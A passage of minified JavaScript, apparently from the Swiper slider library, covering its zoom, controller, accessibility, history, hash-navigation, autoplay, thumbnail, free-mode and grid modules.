Ye=g();O.scale=le||Ye,c=le||Ye,C&&!(c===1&&le)?(Te=l.slideEl.offsetWidth,Me=l.slideEl.offsetHeight,_=Se(l.slideEl).left+r.scrollX,k=Se(l.slideEl).top+r.scrollY,F=_+Te/2-H,me=k+Me/2-X,ke=l.imageEl.offsetWidth,Re=l.imageEl.offsetHeight,Xe=ke*O.scale,Ve=Re*O.scale,he=Math.min(Te/2-Xe/2,0),ge=Math.min(Me/2-Ve/2,0),Ee=-he,xe=-ge,K=F*O.scale,ee=me*O.scale,K<he&&(K=he),K>Ee&&(K=Ee),ee<ge&&(ee=ge),ee>xe&&(ee=xe)):(K=0,ee=0),le&&O.scale===1&&(l.originX=0,l.originY=0),l.imageWrapEl.style.transitionDuration="300ms",l.imageWrapEl.style.transform=`translate3d(${K}px, ${ee}px,0)`,l.imageEl.style.transitionDuration="300ms",l.imageEl.style.transform=`translate3d(0,0,0) scale(${O.scale})`}function S(){const C=e.zoom,O=e.params.zoom;if(!l.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?l.slideEl=V(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:l.slideEl=e.slides[e.activeIndex];let $=l.slideEl.querySelector(`.${O.containerClass}`);$&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),l.imageEl=$,$?l.imageWrapEl=te(l.imageEl,`.${O.containerClass}`)[0]:l.imageWrapEl=void 0}!l.imageEl||!l.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),C.scale=1,c=1,l.imageWrapEl.style.transitionDuration="300ms",l.imageWrapEl.style.transform="translate3d(0,0,0)",l.imageEl.style.transitionDuration="300ms",l.imageEl.style.transform="translate3d(0,0,0) scale(1)",l.slideEl.classList.remove(`${O.zoomedSlideClass}`),l.slideEl=void 0,l.originX=0,l.originY=0)}function y(C){const O=e.zoom;O.scale&&O.scale!==1?S():x(C)}function I(){const C=e.params.passiveListeners?{passive:!0,capture:!1}:!1,O=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:C,activeListenerWithCapture:O}}function G(){const C=e.zoom;if(C.enabled)return;C.enabled=!0;const{passiveListener:O,activeListenerWithCapture:$}=I();e.wrapperEl.addEventListener("pointerdown",z,O),e.wrapperEl.addEventListener("pointermove",L,$),["pointerup","pointercancel","pointerout"].forEach(H=>{e.wrapperEl.addEventListener(H,D,O)}),e.wrapperEl.addEventListener("pointermove",T,$)}function N(){const C=e.zoom;if(!C.enabled)return;C.enabled=!1;const{passiveListener:O,activeListenerWithCapture:$}=I();e.wrapperEl.removeEventListener("pointerdown",z,O),e.wrapperEl.removeEventListener("pointermove",L,$),["pointerup","pointercancel","pointerout"].forEach(H=>{e.wrapperEl.removeEventListener(H,D,O)}),e.wrapperEl.removeEventListener("pointermove",T,$)}s("init",()=>{e.params.zoom.enabled&&G()}),s("destroy",()=>{N()}),s("touchStart",(C,O)=>{e.zoom.enabled&&P(O)}),s("touchEnd",(C,O)=>{e.zoom.enabled&&M()}),s("doubleTap",(C,O)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&y(O)}),s("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&A()}),s("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&A()}),Object.assign(e.zoom,{enable:G,disable:N,in:x,out:S,toggle:y})}function xt(t){let{swiper:e,extendParams:i,on:s}=t;i({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function a(p,o){const l=function(){let w,g,u;return(b,v)=>{for(g=-1,w=b.length;w-g>1;)u=w+g>>1,b[u]<=v?g=u:w=u;return w}}();this.x=p,this.y=o,this.lastIndex=p.length-1;let f,m;return this.interpolate=function(w){return w?(m=l(this.x,w),f=m-1,(w-this.x[f])*(this.y[m]-this.y[f])/(this.x[m]-this.x[f])+this.y[f]):0},this}function r(p){e.controller.spline=e.params.loop?new a(e.slidesGrid,p.slidesGrid):new a(e.snapGrid,p.snapGrid)}function c(p,o){const l=e.controller.control;let f,m;const h=e.constructor;function w(g){if(g.destroyed)return;const u=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(g),m=-e.controller.spline.interpolate(-u)),(!m||e.params.controller.by==="container")&&(f=(g.maxTranslate()-g.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(f)||!Number.isFinite(f))&&(f=1),m=(u-e.minTranslate())*f+g.minTranslate()),e.params.controller.inverse&&(m=g.maxTranslate()-m),g.updateProgress(m),g.setTranslate(m,e),g.updateActiveIndex(),g.updateSlidesClasses()}if(Array.isArray(l))for(let g=0;g<l.length;g+=1)l[g]!==o&&l[g]instanceof h&&w(l[g]);else l instanceof h&&o!==l&&w(l)}function d(p,o){const l=e.constructor,f=e.controller.control;let m;function h(w){w.destroyed||(w.setTransition(p,e),p!==0&&(w.transitionStart(),w.params.autoHeight&&ie(()=>{w.updateAutoHeight()}),fe(w.wrapperEl,()=>{f&&w.transitionEnd()})))}if(Array.isArray(f))for(m=0;m<f.length;m+=1)f[m]!==o&&f[m]instanceof l&&h(f[m]);else f instanceof l&&o!==f&&h(f)}function n(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}s("beforeInit",()=>{if(typeof window!="undefined"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){const p=document.querySelector(e.params.controller.control);if(p&&p.swiper)e.controller.control=p.swiper;else if(p){const o=l=>{e.controller.control=l.detail[0],e.update(),p.removeEventListener("init",o)};p.addEventListener("init",o)}return}e.controller.control=e.params.controller.control}),s("update",()=>{n()}),s("resize",()=>{n()}),s("observerUpdate",()=>{n()}),s("setTranslate",(p,o,l)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(o,l)}),s("setTransition",(p,o,l)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(o,l)}),Object.assign(e.controller,{setTranslate:c,setTransition:d})}function Tt(t){let{swiper:e,extendParams:i,on:s}=t;i({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),e.a11y={clicked:!1};let a=null;function r(S){const y=a;y.length!==0&&(y.innerHTML="",y.innerHTML=S)}function c(S){S===void 0&&(S=16);const y=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(S).replace(/x/g,y)}function d(S){S=B(S),S.forEach(y=>{y.setAttribute("tabIndex","0")})}function n(S){S=B(S),S.forEach(y=>{y.setAttribute("tabIndex","-1")})}function p(S,y){S=B(S),S.forEach(I=>{I.setAttribute("role",y)})}function o(S,y){S=B(S),S.forEach(I=>{I.setAttribute("aria-roledescription",y)})}function l(S,y){S=B(S),S.forEach(I=>{I.setAttribute("aria-controls",y)})}function f(S,y){S=B(S),S.forEach(I=>{I.setAttribute("aria-label",y)})}function m(S,y){S=B(S),S.forEach(I=>{I.setAttribute("id",y)})}function h(S,y){S=B(S),S.forEach(I=>{I.setAttribute("aria-live",y)})}function w(S){S=B(S),S.forEach(y=>{y.setAttribute("aria-disabled",!0)})}function g(S){S=B(S),S.forEach(y=>{y.setAttribute("aria-disabled",!1)})}function u(S){if(S.keyCode!==13&&S.keyCode!==32)return;const y=e.params.a11y,I=S.target;e.pagination&&e.pagination.el&&(I===e.pagination.el||e.pagination.el.contains(S.target))&&!S.target.matches(Z(e.params.pagination.bulletClass))||(e.navigation&&e.navigation.nextEl&&I===e.navigation.nextEl&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?r(y.lastSlideMessage):r(y.nextSlideMessage)),e.navigation&&e.navigation.prevEl&&I===e.navigation.prevEl&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?r(y.firstSlideMessage):r(y.prevSlideMessage)),e.pagination&&I.matches(Z(e.params.pagination.bulletClass))&&I.click())}function b(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:S,prevEl:y}=e.navigation;y&&(e.isBeginning?(w(y),n(y)):(g(y),d(y))),S&&(e.isEnd?(w(S),n(S)):(g(S),d(S)))}function v(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function E(){return v()&&e.params.pagination.clickable}function z(){const S=e.params.a11y;v()&&e.pagination.bullets.forEach(y=>{e.params.pagination.clickable&&(d(y),e.params.pagination.renderBullet||(p(y,"button"),f(y,S.paginationBulletMessage.replace(/\{\{index\}\}/,ue(y)+1)))),y.matches(Z(e.params.pagination.bulletActiveClass))?y.setAttribute("aria-current","true"):y.removeAttribute("aria-current")})}const L=(S,y,I)=>{d(S),S.tagName!=="BUTTON"&&(p(S,"button"),S.addEventListener("keydown",u)),f(S,I),l(S,y)},D=()=>{e.a11y.clicked=!0},P=()=>{requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},T=S=>{if(e.a11y.clicked)return;const y=S.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!y||!e.slides.includes(y))return;const I=e.slides.indexOf(y)===e.activeIndex,G=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(y);I||G||S.sourceCapabilities&&S.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,e.slideTo(e.slides.indexOf(y),0))},M=()=>{const S=e.params.a11y;S.itemRoleDescriptionMessage&&o(e.slides,S.itemRoleDescriptionMessage),S.slideRole&&p(e.slides,S.slideRole);const y=e.slides.length;S.slideLabelMessage&&e.slides.forEach((I,G)=>{const N=e.params.loop?parseInt(I.getAttribute("data-swiper-slide-index"),10):G,C=S.slideLabelMessage.replace(/\{\{index\}\}/,N+1).replace(/\{\{slidesLength\}\}/,y);f(I,C)})},A=()=>{const S=e.params.a11y;e.el.append(a);const y=e.el;S.containerRoleDescriptionMessage&&o(y,S.containerRoleDescriptionMessage),S.containerMessage&&f(y,S.containerMessage);const I=e.wrapperEl,G=S.id||I.getAttribute("id")||`swiper-wrapper-${c(16)}`,N=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";m(I,G),h(I,N),M();let{nextEl:C,prevEl:O}=e.navigation?e.navigation:{};C=B(C),O=B(O),C&&C.forEach($=>L($,G,S.nextSlideMessage)),O&&O.forEach($=>L($,G,S.prevSlideMessage)),E()&&B(e.pagination.el).forEach(H=>{H.addEventListener("keydown",u)}),e.el.addEventListener("focus",T,!0),e.el.addEventListener("pointerdown",D,!0),e.el.addEventListener("pointerup",P,!0)};function x(){a&&a.remove();let{nextEl:S,prevEl:y}=e.navigation?e.navigation:{};S=B(S),y=B(y),S&&S.forEach(I=>I.removeEventListener("keydown",u)),y&&y.forEach(I=>I.removeEventListener("keydown",u)),E()&&B(e.pagination.el).forEach(G=>{G.removeEventListener("keydown",u)}),e.el.removeEventListener("focus",T,!0),e.el.removeEventListener("pointerdown",D,!0),e.el.removeEventListener("pointerup",P,!0)}s("beforeInit",()=>{a=q("span",e.params.a11y.notificationClass),a.setAttribute("aria-live","assertive"),a.setAttribute("aria-atomic","true")}),s("afterInit",()=>{e.params.a11y.enabled&&A()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&M()}),s("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&b()}),s("paginationUpdate",()=>{e.params.a11y.enabled&&z()}),s("destroy",()=>{e.params.a11y.enabled&&x()})}function Mt(t){let{swiper:e,extendParams:i,on:s}=t;i({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let a=!1,r={};const c=m=>m.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),d=m=>{const h=R();let w;m?w=new URL(m):w=h.location;const g=w.pathname.slice(1).split("/").filter(E=>E!==""),u=g.length,b=g[u-2],v=g[u-1];return{key:b,value:v}},n=(m,h)=>{const w=R();if(!a||!e.params.history.enabled)return;let g;e.params.url?g=new URL(e.params.url):g=w.location;const u=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${h}"]`):e.slides[h];let b=c(u.getAttribute("data-history"));if(e.params.history.root.length>0){let E=e.params.history.root;E[E.length-1]==="/"&&(E=E.slice(0,E.length-1)),b=`${E}/${m?`${m}/`:""}${b}`}else g.pathname.includes(m)||(b=`${m?`${m}/`:""}${b}`);e.params.history.keepQuery&&(b+=g.search);const v=w.history.state;v&&v.value===b||(e.params.history.replaceState?w.history.replaceState({value:b},null,b):w.history.pushState({value:b},null,b))},p=(m,h,w)=>{if(h)for(let g=0,u=e.slides.length;g<u;g+=1){const b=e.slides[g];if(c(b.getAttribute("data-history"))===h){const E=e.getSlideIndex(b);e.slideTo(E,m,w)}}else e.slideTo(0,m,w)},o=()=>{r=d(e.params.url),p(e.params.speed,r.value,!1)},l=()=>{const m=R();if(e.params.history){if(!m.history||!m.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(a=!0,r=d(e.params.url),!r.key&&!r.value){e.params.history.replaceState||m.addEventListener("popstate",o);return}p(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||m.addEventListener("popstate",o)}},f=()=>{const m=R();e.params.history.replaceState||m.removeEventListener("popstate",o)};s("init",()=>{e.params.history.enabled&&l()}),s("destroy",()=>{e.params.history.enabled&&f()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{a&&n(e.params.history.key,e.activeIndex)}),s("slideChange",()=>{a&&e.params.cssMode&&n(e.params.history.key,e.activeIndex)})}function Ct(t){let{swiper:e,extendParams:i,emit:s,on:a}=t,r=!1;const c=Y(),d=R();i({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(f,m){if(e.virtual&&e.params.virtual.enabled){const h=e.slides.filter(g=>g.getAttribute("data-hash")===m)[0];return h?parseInt(h.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(V(e.slidesEl,`.${e.params.slideClass}[data-hash="${m}"], swiper-slide[data-hash="${m}"]`)[0])}}});const n=()=>{s("hashChange");const f=c.location.hash.replace("#",""),m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],h=m?m.getAttribute("data-hash"):"";if(f!==h){const w=e.params.hashNavigation.getSlideIndex(e,f);if(typeof w=="undefined"||Number.isNaN(w))return;e.slideTo(w)}},p=()=>{if(!r||!e.params.hashNavigation.enabled)return;const f=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],m=f?f.getAttribute("data-hash")||f.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&d.history&&d.history.replaceState?(d.history.replaceState(null,null,`#${m}`||""),s("hashSet")):(c.location.hash=m||"",s("hashSet"))},o=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const f=c.location.hash.replace("#","");if(f){const h=e.params.hashNavigation.getSlideIndex(e,f);e.slideTo(h||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&d.addEventListener("hashchange",n)},l=()=>{e.params.hashNavigation.watchState&&d.removeEventListener("hashchange",n)};a("init",()=>{e.params.hashNavigation.enabled&&o()}),a("destroy",()=>{e.params.hashNavigation.enabled&&l()}),a("transitionEnd _freeModeNoMomentumRelease",()=>{r&&p()}),a("slideChange",()=>{r&&e.params.cssMode&&p()})}function Pt(t){let{swiper:e,extendParams:i,on:s,emit:a,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let c,d,n=r&&r.autoplay?r.autoplay.delay:3e3,p=r&&r.autoplay?r.autoplay.delay:3e3,o,l=new Date().getTime(),f,m,h,w,g,u,b;function v(C){!e||e.destroyed||!e.wrapperEl||C.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",v),!b&&M())}const E=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?f=!0:f&&(p=o,f=!1);const C=e.autoplay.paused?o:l+p-new Date().getTime();e.autoplay.timeLeft=C,a("autoplayTimeLeft",C,C/n),d=requestAnimationFrame(()=>{E()})},z=()=>{let C;return e.virtual&&e.params.virtual.enabled?C=e.slides.filter($=>$.classList.contains("swiper-slide-active"))[0]:C=e.slides[e.activeIndex],C?parseInt(C.getAttribute("data-swiper-autoplay"),10):void 0},L=C=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(d),E();let O=typeof C=="undefined"?e.params.autoplay.delay:C;n=e.params.autoplay.delay,p=e.params.autoplay.delay;const $=z();!Number.isNaN($)&&$>0&&typeof C=="undefined"&&(O=$,n=$,p=$),o=O;const H=e.params.speed,X=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(H,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,H,!0,!0),a("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(H,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,H,!0,!0),a("autoplay")),e.params.cssMode&&(l=new Date().getTime(),requestAnimationFrame(()=>{L()})))};return O>0?(clearTimeout(c),c=setTimeout(()=>{X()},O)):requestAnimationFrame(()=>{X()}),O},D=()=>{l=new Date().getTime(),e.autoplay.running=!0,L(),a("autoplayStart")},P=()=>{e.autoplay.running=!1,clearTimeout(c),cancelAnimationFrame(d),a("autoplayStop")},T=(C,O)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(c),C||(u=!0);const $=()=>{a("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",v):M()};if(e.autoplay.paused=!0,O){g&&(o=e.params.autoplay.delay),g=!1,$();return}o=(o||e.params.autoplay.delay)-(new Date().getTime()-l),!(e.isEnd&&o<0&&!e.params.loop)&&(o<0&&(o=0),$())},M=()=>{e.isEnd&&o<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(l=new Date().getTime(),u?(u=!1,L(o)):L(),e.autoplay.paused=!1,a("autoplayResume"))},A=()=>{if(e.destroyed||!e.autoplay.running)return;const C=Y();C.visibilityState==="hidden"&&(u=!0,T(!0)),C.visibilityState==="visible"&&M()},x=C=>{C.pointerType==="mouse"&&(u=!0,b=!0,!(e.animating||e.autoplay.paused)&&T(!0))},S=C=>{C.pointerType==="mouse"&&(b=!1,e.autoplay.paused&&M())},y=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",x),e.el.addEventListener("pointerleave",S))},I=()=>{e.el.removeEventListener("pointerenter",x),e.el.removeEventListener("pointerleave",S)},G=()=>{Y().addEventListener("visibilitychange",A)},N=()=>{Y().removeEventListener("visibilitychange",A)};s("init",()=>{e.params.autoplay.enabled&&(y(),G(),D())}),s("destroy",()=>{I(),N(),e.autoplay.running&&P()}),s("_freeModeStaticRelease",()=>{(h||u)&&M()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?P():T(!0,!0)}),s("beforeTransitionStart",(C,O,$)=>{e.destroyed||!e.autoplay.running||($||!e.params.autoplay.disableOnInteraction?T(!0,!0):P())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){P();return}m=!0,h=!1,u=!1,w=setTimeout(()=>{u=!0,h=!0,T(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!m)){if(clearTimeout(w),clearTimeout(c),e.params.autoplay.disableOnInteraction){h=!1,m=!1;return}h&&e.params.cssMode&&M(),h=!1,m=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(g=!0)}),Object.assign(e.autoplay,{start:D,stop:P,pause:T,resume:M})}function Lt(t){let{swiper:e,extendParams:i,on:s}=t;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let a=!1,r=!1;e.thumbs={swiper:null};function c(){const p=e.thumbs.swiper;if(!p||p.destroyed)return;const o=p.clickedIndex,l=p.clickedSlide;if(l&&l.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof o=="undefined"||o===null)return;let f;p.params.loop?f=parseInt(p.clickedSlide.getAttribute("data-swiper-slide-index"),10):f=o,e.params.loop?e.slideToLoop(f):e.slideTo(f)}function d(){const{thumbs:p}=e.params;if(a)return!1;a=!0;const o=e.constructor;if(p.swiper instanceof o)e.thumbs.swiper=p.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(de(p.swiper)){const l=Object.assign({},p.swiper);Object.assign(l,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new o(l),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",c),!0}function n(p){const o=e.thumbs.swiper;if(!o||o.destroyed)return;const l=o.params.slidesPerView==="auto"?o.slidesPerViewDynamic():o.params.slidesPerView;let f=1;const m=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(f=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(f=1),f=Math.floor(f),o.slides.forEach(g=>g.classList.remove(m)),o.params.loop||o.params.virtual&&o.params.virtual.enabled)for(let g=0;g<f;g+=1)V(o.slidesEl,`[data-swiper-slide-index="${e.realIndex+g}"]`).forEach(u=>{u.classList.add(m)});else for(let g=0;g<f;g+=1)o.slides[e.realIndex+g]&&o.slides[e.realIndex+g].classList.add(m);const h=e.params.thumbs.autoScrollOffset,w=h&&!o.params.loop;if(e.realIndex!==o.realIndex||w){const g=o.activeIndex;let u,b;if(o.params.loop){const v=o.slides.filter(E=>E.getAttribute("data-swiper-slide-index")===`${e.realIndex}`)[0];u=o.slides.indexOf(v),b=e.activeIndex>e.previousIndex?"next":"prev"}else u=e.realIndex,b=u>e.previousIndex?"next":"prev";w&&(u+=b==="next"?h:-1*h),o.visibleSlidesIndexes&&o.visibleSlidesIndexes.indexOf(u)<0&&(o.params.centeredSlides?u>g?u=u-Math.floor(l/2)+1:u=u+Math.floor(l/2)-1:u>g&&o.params.slidesPerGroup,o.slideTo(u,p?0:void 0))}}s("beforeInit",()=>{const{thumbs:p}=e.params;if(!(!p||!p.swiper))if(typeof p.swiper=="string"||p.swiper instanceof HTMLElement){const o=Y(),l=()=>{const m=typeof p.swiper=="string"?o.querySelector(p.swiper):p.swiper;if(m&&m.swiper)p.swiper=m.swiper,d(),n(!0);else if(m){const h=w=>{p.swiper=w.detail[0],m.removeEventListener("init",h),d(),n(!0),p.swiper.update(),e.update()};m.addEventListener("init",h)}return m},f=()=>{if(e.destroyed)return;l()||requestAnimationFrame(f)};requestAnimationFrame(f)}else d(),n(!0)}),s("slideChange update resize observerUpdate",()=>{n()}),s("setTransition",(p,o)=>{const l=e.thumbs.swiper;!l||l.destroyed||l.setTransition(o)}),s("beforeDestroy",()=>{const p=e.thumbs.swiper;!p||p.destroyed||r&&p.destroy()}),Object.assign(e.thumbs,{init:d,update:n})}function It(t){let{swiper:e,extendParams:i,emit:s,once:a}=t;i({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const n=e.getTranslate();e.setTranslate(n),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function c(){if(e.params.cssMode)return;const{touchEventsData:n,touches:p}=e;n.velocities.length===0&&n.velocities.push({position:p[e.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:p[e.isHorizontal()?"currentX":"currentY"],time:j()})}function d(n){let{currentPos:p}=n;if(e.params.cssMode)return;const{params:o,wrapperEl:l,rtlTranslate:f,snapGrid:m,touchEventsData:h}=e,g=j()-h.touchStartTime;if(p<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(p>-e.maxTranslate()){e.slides.length<m.length?e.slideTo(m.length-1):e.slideTo(e.slides.length-1);return}if(o.freeMode.momentum){if(h.velocities.length>1){const P=h.velocities.pop(),T=h.velocities.pop(),M=P.position-T.position,A=P.time-T.time;e.velocity=M/A,e.velocity/=2,Math.abs(e.velocity)<o.freeMode.minimumVelocity&&(e.velocity=0),(A>150||j()-P.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=o.freeMode.momentumVelocityRatio,h.velocities.length=0;let u=1e3*o.freeMode.momentumRatio;const b=e.velocity*u;let v=e.translate+b;f&&(v=-v);let E=!1,z;const L=Math.abs(e.velocity)*20*o.freeMode.momentumBounceRatio;let D;if(v<e.maxTranslate())o.freeMode.momentumBounce?(v+e.maxTranslate()<-L&&(v=e.maxTranslate()-L),z=e.maxTranslate(),E=!0,h.allowMomentumBounce=!0):v=e.maxTranslate(),o.loop&&o.centeredSlides&&(D=!0);else if(v>e.minTranslate())o.freeMode.momentumBounce?(v-e.minTranslate()>L&&(v=e.minTranslate()+L),z=e.minTranslate(),E=!0,h.allowMomentumBounce=!0):v=e.minTranslate(),o.loop&&o.centeredSlides&&(D=!0);else if(o.freeMode.sticky){let P;for(let T=0;T<m.length;T+=1)if(m[T]>-v){P=T;break}Math.abs(m[P]-v)<Math.abs(m[P-1]-v)||e.swipeDirection==="next"?v=m[P]:v=m[P-1],v=-v}if(D&&a("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(f?u=Math.abs((-v-e.translate)/e.velocity):u=Math.abs((v-e.translate)/e.velocity),o.freeMode.sticky){const P=Math.abs((f?-v:v)-e.translate),T=e.slidesSizesGrid[e.activeIndex];P<T?u=o.speed:P<2*T?u=o.speed*1.5:u=o.speed*2.5}}else if(o.freeMode.sticky){e.slideToClosest();return}o.freeMode.momentumBounce&&E?(e.updateProgress(z),e.setTransition(u),e.setTranslate(v),e.transitionStart(!0,e.swipeDirection),e.animating=!0,fe(l,()=>{!e||e.destroyed||!h.allowMomentumBounce||(s("momentumBounce"),e.setTransition(o.speed),setTimeout(()=>{e.setTranslate(z),fe(l,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(v),e.setTransition(u),e.setTranslate(v),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,fe(l,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(v),e.updateActiveIndex(),e.updateSlidesClasses()}else if(o.freeMode.sticky){e.slideToClosest();return}else o.freeMode&&s("_freeModeNoMomentumRelease");(!o.freeMode.momentum||g>=o.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:c,onTouchEnd:d}})}function zt(t){let{swiper:e,extendParams:i,on:s}=t;i({grid:{rows:1,fill:"column"}});let a,r,c,d;const n=()=>{let w=e.params.spaceBetween;return typeof w=="string"&&w.indexOf("%")>=0?w=parseFloat(w.replace("%",""))/100*e.size:typeof w=="string"&&(w=parseFloat(w)),w},p=w=>{const{slidesPerView:g}=e.params,{rows:u,fill:b}=e.params.grid,v=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:w.length;c=Math.floor(v/u),Math.floor(v/u)===v/u?a=v:a=Math.ceil(v/u)*u,g!=="auto"&&b==="row"&&(a=Math.max(a,g*u)),r=a/u},o=()=>{e.slides&&e.slides.forEach(w=>{w.swiperSlideGridSet&&(w.style.height="",w.style[e.getDirectionLabel("margin-top")]="")})},l=(w,g,u)=>{const{slidesPerGroup:b}=e.params,v=n(),{rows:E,fill:z}=e.params.grid,L=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:u.length;let D,P,T;if(z==="row"&&b>1){const M=Math.floor(w/(b*E)),A=w-E*b*M,x=M===0?b:Math.min(Math.ceil((L-M*E*b)/E),b);T=Math.floor(A/x),P=A-T*x+M*b,D=P+T*a/E,g.style.order=D}else z==="column"?(P=Math.floor(w/E),T=w-P*E,(P>c||P===c&&T===E-1)&&(T+=1,T>=E&&(T=0,P+=1))):(T=Math.floor(w/r),P=w-T*r);g.row=T,g.column=P,g.style.height=`calc((100% - ${(E-1)*v}px) / ${E})`,g.style[e.getDirectionLabel("margin-top")]=T!==0?v&&`${v}px`:"",g.swiperSlideGridSet=!0},f=(w,g)=>{const{centeredSlides:u,roundLengths:b}=e.params,v=n(),{rows:E}=e.params.grid;if(e.virtualSize=(w+v)*a,e.virtualSize=Math.ceil(e.virtualSize/E)-v,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+v}px`),u){const z=[];for(let L=0;L<g.length;L+=1){let 